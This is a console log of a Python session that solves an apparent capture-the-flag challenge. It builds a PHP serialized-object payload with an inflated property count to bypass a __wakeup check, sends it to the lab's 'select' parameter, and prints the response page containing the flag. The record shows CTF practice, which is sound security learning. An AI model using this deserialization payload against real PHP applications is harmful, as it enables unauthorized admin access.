 Microsoft Windows [版本 10.0.17763.1158]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\DELL>python
Python 3.6.5 (v3.6.5:f59c0932b4, Mar 28 2018, 17:00:18) [MSC v.1900 64 bit (AMD64)] on win32
Type "help", "copyright", "credits" or "license" for more information.
>>> url='http://1a4e831e-88fa-459f-8ff2-1430f06b5a4c.node3.buuoj.cn/index.php?select='
>>> payload='O:4:"Name":2:{s:14:"\0Name\0username";s:5:"admin";s:14:"\0Name\0password";i:100;}'
>>> import requests
>>> require=url+payload
>>> require
'http://1a4e831e-88fa-459f-8ff2-1430f06b5a4c.node3.buuoj.cn/index.php?select=O:4:"Name":2:{s:14:"\x00Name\x00username";s
:5:"admin";s:14:"\x00Name\x00password";i:100;}'
>>> payload='O:4:"Name":3:{s:14:"\0Name\0username";s:5:"admin";s:14:"\0Name\0password";i:100;}'
>>> require=url+payload
>>> require
'http://1a4e831e-88fa-459f-8ff2-1430f06b5a4c.node3.buuoj.cn/index.php?select=O:4:"Name":3:{s:14:"\x00Name\x00username";s
:5:"admin";s:14:"\x00Name\x00password";i:100;}'
>>> html=request.get(require).text
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
NameError: name 'request' is not defined
>>> html=requests.get(require).text
>>> html
'<!DOCTYPE html>\r\n<head>\r\n  <meta charset="UTF-8">\r\n  <title>I have a cat!</title>\r\n  <link rel="stylesheet" hre
f="https://cdnjs.cloudflare.com/ajax/libs/meyer-reset/2.0/reset.min.css">\r\n      <link rel="stylesheet" href="style.cs
s">\r\n</head>\r\n<style>\r\n    #login{   \r\n        position: absolute;   \r\n        top: 50%;   \r\n        left:50
%;   \r\n        margin: -150px 0 0 -150px;   \r\n        width: 300px;   \r\n        height: 300px;   \r\n    }   \r\n
   h4{   \r\n        font-size: 2em;   \r\n        margin: 0.67em 0;   \r\n    }\r\n</style>\r\n<body>\r\n\r\n\r\n\r\n\r
\n\r\n\r\n\r\n<div id="world">\r\n    <div style="text-shadow:0px 0px 5px;font-family:arial;color:black;font-size:20px;p
osition: absolute;bottom: 85%;left: 440px;font-family:KaiTi;">因为每次猫猫都在我键盘上乱跳，所以我有一个良好的备份网站的
习惯\r\n    </div>\r\n    <div style="text-shadow:0px 0px 5px;font-family:arial;color:black;font-size:20px;position: abs
olute;bottom: 80%;left: 700px;font-family:KaiTi;">不愧是我！！！\r\n    </div>\r\n    <div style="text-shadow:0px 0px 5p
x;font-family:arial;color:black;font-size:20px;position: absolute;bottom: 70%;left: 640px;font-family:KaiTi;">\r\n    fl
ag{4b8a3176-d720-421c-bbc7-218492d092e4}    </div>\r\n    <div style="position: absolute;bottom: 5%;width: 99%;"><p alig
n="center" style="font:italic 15px Georgia,serif;color:white;"> Syclover @ cl4y</p></div>\r\n</div>\r\n<script src=\'htt
p://cdnjs.cloudflare.com/ajax/libs/three.js/r70/three.min.js\'></script>\r\n<script src=\'http://cdnjs.cloudflare.com/aj
ax/libs/gsap/1.16.1/TweenMax.min.js\'></script>\r\n<script src=\'https://s3-us-west-2.amazonaws.com/s.cdpn.io/264161/Orb
itControls.js\'></script>\r\n<script src=\'https://s3-us-west-2.amazonaws.com/s.cdpn.io/264161/Cat.js\'></script>\r\n<sc
ript  src="index.js"></script>\r\n</body>\r\n</html>\r\n'
>>>